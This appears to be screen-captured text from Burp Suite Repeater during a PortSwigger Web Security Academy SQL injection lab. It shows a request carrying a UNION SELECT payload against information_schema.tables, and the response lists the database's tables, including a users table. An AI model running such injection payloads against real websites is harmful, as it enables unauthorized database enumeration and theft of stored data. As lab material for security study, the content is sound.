 Applications Places System Sun 15 May, 18:12
Burp Suite Community Edition v2022.3.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
HTTP/1.1
2 Host: ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net
3 Cookie: session=phbQlYH70zsSWfRyALKCdfjtlLMecwj5
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net/filter?cat
egory=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
users_yqacce
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
transforms
pg_largeobject_metadata
foreign_tables
pg_largeobject
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done 30,173 bytes | 169 millis
Menu Burp Suite Community ... SQL injection attack, lis...